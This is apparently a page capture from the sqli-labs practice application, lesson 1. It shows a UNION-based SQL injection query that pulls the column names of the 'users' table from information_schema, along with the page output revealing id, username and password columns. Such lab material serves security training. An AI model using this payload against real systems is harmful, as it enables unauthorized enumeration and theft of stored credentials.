 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema = database() and table_name='users' -- ' LIMIT
0,1
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-1